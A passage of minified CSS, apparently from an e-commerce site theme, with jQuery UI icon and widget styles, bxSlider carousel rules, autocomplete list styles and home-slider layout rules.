-208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em}.ui-widget .ui-widget{font-size:1em}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em}.ui-widget-content{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;color:#222}.ui-widget-content a{color:#222}.ui-widget-header{border:1px solid #aaa;background:#ccc url([data-uri]) 50% 50% repeat-x;color:#222;font-weight:700}.ui-widget-header a{color:#222}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default{border:1px solid #d3d3d3;background:#e6e6e6 url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#555}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited{color:#555;text-decoration:none}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus{border:1px solid #999;background:#dadada url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited{color:#212121;text-decoration:none}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active{border:1px solid #aaa;background:#fff url([data-uri]) 50% 50% repeat-x;font-weight:400;color:#212121}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url([data-uri]) 50% 50% repeat-x;color:#363636}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url([data-uri]) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:700}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:400}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35)}.ui-icon{width:16px;height:16px}.ui-icon,.ui-widget-content .ui-icon{background-image:url([data-uri])}.ui-widget-header .ui-icon{background-image:url([data-uri])}.ui-state-default .ui-icon{background-image:url([data-uri])}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon{background-image:url([data-uri])}.ui-state-active .ui-icon{background-image:url([data-uri])}.ui-state-highlight .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url(../../../../js/jquery/ui/themes/base/minified/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-blank{background-position:16px 16px}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px}.ui-icon-arrow-4{background-position:0 -80px}.ui-icon-arrow-4-diag{background-position:-16px -80px}.ui-icon-extlink{background-position:-32px -80px}.ui-icon-newwin{background-position:-48px -80px}.ui-icon-refresh{background-position:-64px -80px}.ui-icon-shuffle{background-position:-80px -80px}.ui-icon-transfer-e-w{background-position:-96px -80px}.ui-icon-transferthick-e-w{background-position:-112px -80px}.ui-icon-folder-collapsed{background-position:0 -96px}.ui-icon-folder-open{background-position:-16px -96px}.ui-icon-document{background-position:-32px -96px}.ui-icon-document-b{background-position:-48px -96px}.ui-icon-note{background-position:-64px -96px}.ui-icon-mail-closed{background-position:-80px -96px}.ui-icon-mail-open{background-position:-96px -96px}.ui-icon-suitcase{background-position:-112px -96px}.ui-icon-comment{background-position:-128px -96px}.ui-icon-person{background-position:-144px -96px}.ui-icon-print{background-position:-160px -96px}.ui-icon-trash{background-position:-176px -96px}.ui-icon-locked{background-position:-192px -96px}.ui-icon-unlocked{background-position:-208px -96px}.ui-icon-bookmark{background-position:-224px -96px}.ui-icon-tag{background-position:-240px -96px}.ui-icon-home{background-position:0 -112px}.ui-icon-flag{background-position:-16px -112px}.ui-icon-calendar{background-position:-32px -112px}.ui-icon-cart{background-position:-48px -112px}.ui-icon-pencil{background-position:-64px -112px}.ui-icon-clock{background-position:-80px -112px}.ui-icon-disk{background-position:-96px -112px}.ui-icon-calculator{background-position:-112px -112px}.ui-icon-zoomin{background-position:-128px -112px}.ui-icon-zoomout{background-position:-144px -112px}.ui-icon-search{background-position:-160px -112px}.ui-icon-wrench{background-position:-176px -112px}.ui-icon-gear{background-position:-192px -112px}.ui-icon-heart{background-position:-208px -112px}.ui-icon-star{background-position:-224px -112px}.ui-icon-link{background-position:-240px -112px}.ui-icon-cancel{background-position:0 -128px}.ui-icon-plus{background-position:-16px -128px}.ui-icon-plusthick{background-position:-32px -128px}.ui-icon-minus{background-position:-48px -128px}.ui-icon-minusthick{background-position:-64px -128px}.ui-icon-close{background-position:-80px -128px}.ui-icon-closethick{background-position:-96px -128px}.ui-icon-key{background-position:-112px -128px}.ui-icon-lightbulb{background-position:-128px -128px}.ui-icon-scissors{background-position:-144px -128px}.ui-icon-clipboard{background-position:-160px -128px}.ui-icon-copy{background-position:-176px -128px}.ui-icon-contact{background-position:-192px -128px}.ui-icon-image{background-position:-208px -128px}.ui-icon-video{background-position:-224px -128px}.ui-icon-script{background-position:-240px -128px}.ui-icon-alert{background-position:0 -144px}.ui-icon-info{background-position:-16px -144px}.ui-icon-notice{background-position:-32px -144px}.ui-icon-help{background-position:-48px -144px}.ui-icon-check{background-position:-64px -144px}.ui-icon-bullet{background-position:-80px -144px}.ui-icon-radio-on{background-position:-96px -144px}.ui-icon-radio-off{background-position:-112px -144px}.ui-icon-pin-w{background-position:-128px -144px}.ui-icon-pin-s{background-position:-144px -144px}.ui-icon-play{background-position:0 -160px}.ui-icon-pause{background-position:-16px -160px}.ui-icon-seek-next{background-position:-32px -160px}.ui-icon-seek-prev{background-position:-48px -160px}.ui-icon-seek-end{background-position:-64px -160px}.ui-icon-seek-start{background-position:-80px -160px}.ui-icon-seek-first{background-position:-80px -160px}.ui-icon-stop{background-position:-96px -160px}.ui-icon-eject{background-position:-112px -160px}.ui-icon-volume-off{background-position:-128px -160px}.ui-icon-volume-on{background-position:-144px -160px}.ui-icon-power{background-position:0 -176px}.ui-icon-signal-diag{background-position:-16px -176px}.ui-icon-signal{background-position:-32px -176px}.ui-icon-battery-0{background-position:-48px -176px}.ui-icon-battery-1{background-position:-64px -176px}.ui-icon-battery-2{background-position:-80px -176px}.ui-icon-battery-3{background-position:-96px -176px}.ui-icon-circle-plus{background-position:0 -192px}.ui-icon-circle-minus{background-position:-16px -192px}.ui-icon-circle-close{background-position:-32px -192px}.ui-icon-circle-triangle-e{background-position:-48px -192px}.ui-icon-circle-triangle-s{background-position:-64px -192px}.ui-icon-circle-triangle-w{background-position:-80px -192px}.ui-icon-circle-triangle-n{background-position:-96px -192px}.ui-icon-circle-arrow-e{background-position:-112px -192px}.ui-icon-circle-arrow-s{background-position:-128px -192px}.ui-icon-circle-arrow-w{background-position:-144px -192px}.ui-icon-circle-arrow-n{background-position:-160px -192px}.ui-icon-circle-zoomin{background-position:-176px -192px}.ui-icon-circle-zoomout{background-position:-192px -192px}.ui-icon-circle-check{background-position:-208px -192px}.ui-icon-circlesmall-plus{background-position:0 -208px}.ui-icon-circlesmall-minus{background-position:-16px -208px}.ui-icon-circlesmall-close{background-position:-32px -208px}.ui-icon-squaresmall-plus{background-position:-48px -208px}.ui-icon-squaresmall-minus{background-position:-64px -208px}.ui-icon-squaresmall-close{background-position:-80px -208px}.ui-icon-grip-dotted-vertical{background-position:0 -224px}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px}.ui-icon-grip-solid-vertical{background-position:-32px -224px}.ui-icon-grip-solid-horizontal{background-position:-48px -224px}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px}.ui-icon-grip-diagonal-se{background-position:-80px -224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px}.ui-widget-overlay{background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#aaa url([data-uri]) 50% 50% repeat-x;opacity:.3;filter:Alpha(Opacity=30);border-radius:8px}.bx-wrapper{position:relative;padding:0;zoom:1;margin:0!important}.bx-wrapper img{max-width:100%;display:block}.bx-viewport{direction:ltr!important}.bx-wrapper .bx-pager,.bx-wrapper .bx-controls-auto{position:absolute;bottom:-30px;width:100%}.bx-wrapper .bx-loading{min-height:50px;background:url(../../../../js/jquery/plugins/bxslider/images/bx_loader.gif) center center no-repeat;height:100%;width:100%;position:absolute;top:0;left:0;z-index:2000;display:none}.bx-wrapper .bx-pager{text-align:center;font-size:.85em;font-family:Arial,Helvetica,sans-serif;font-weight:700;color:#666;padding-top:20px}.bx-wrapper .bx-pager .bx-pager-item,.bx-wrapper .bx-controls-auto .bx-controls-auto-item{display:inline-block;zoom:1}.bx-wrapper .bx-pager.bx-default-pager a{text-indent:-9999px;display:block;width:10px;height:10px;margin:0 5px;background:#000;outline:0;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}.bx-wrapper .bx-pager.bx-default-pager a:hover,.bx-wrapper .bx-pager.bx-default-pager a.active{background:#000}.bx-wrapper .bx-controls-direction a{margin-top:38px;height:20px;width:20px;line-height:0;position:absolute;top:40%;margin-top:-10px;font-size:0;overflow:hidden;outline:none;text-decoration:none}.bx-wrapper .bx-controls-direction a:before{padding-left:2px;color:silver;font-family:"FontAwesome";font-size:20px;line-height:22px}.bx-wrapper .bx-controls-direction a:hover:before{color:#333}.bx-next{right:10px}.bx-next:before{content:"\f138"}.bx-prev{left:10px}.bx-prev:before{content:"\f137"}.bx-wrapper .bx-controls-direction a.disabled{display:none}.bx-wrapper .bx-controls-auto{text-align:center}.bx-wrapper .bx-controls-auto .bx-start{display:block;text-indent:-9999px;width:10px;height:11px;outline:0;background:url([data-uri]) -86px -11px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-start:hover,.bx-wrapper .bx-controls-auto .bx-start.active{background-position:-86px 0}.bx-wrapper .bx-controls-auto .bx-stop{display:block;text-indent:-9999px;width:9px;height:11px;outline:0;background:url([data-uri]) -86px -44px no-repeat;margin:0 3px}.bx-wrapper .bx-controls-auto .bx-stop:hover,.bx-wrapper .bx-controls-auto .bx-stop.active{background-position:-86px -33px}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager{text-align:left;width:80%}.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto{right:0;width:35px}.bx-wrapper .bx-caption{position:absolute;bottom:0;left:0;background:#666;background:rgba(80,80,80,.75);width:100%}.bx-wrapper .bx-caption span{color:#fff;font-family:Arial,Helvetica,sans-serif;display:block;font-size:.85em;padding:10px}.ac_results{text-align:left;padding:0;border:1px solid black;background-color:white;overflow:hidden;z-index:99999}.ac_results ul{width:100%;list-style-position:outside;list-style:none;padding:0;margin:0}.ac_results li{margin:0;padding:2px 5px;cursor:default;display:block;font:menu;font-size:12px;line-height:16px;overflow:hidden}.ac_odd{background-color:#eee}.ac_over{background-color:#0A246A;color:white}.homeslider-container{margin-bottom:50px;position:relative;float:left;width:100%}.homeslider{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.homeslider li{position:absolute;width:100%;left:0;top:0}.homeslider img{display:block;position:relative;z-index:1;height:auto;width:100%;border:0}.homeslider .caption{display:block;position:absolute;z-index:2;font-size:1em;text-shadow:none;color:#fff;background:#000;background:rgba(0,0,0,.6);left:0;right:0;bottom:0;padding:10px 20px;margin:0;max-width:none}.homeslider_nav{position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:52%;left:0;opacity:.7;z-index:3;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url([data-uri]) no-repeat left top;margin-top:-45px}.homeslider_nav:active{opacity:1}.homeslider_nav.next{left:auto;background-position:right top;right:0}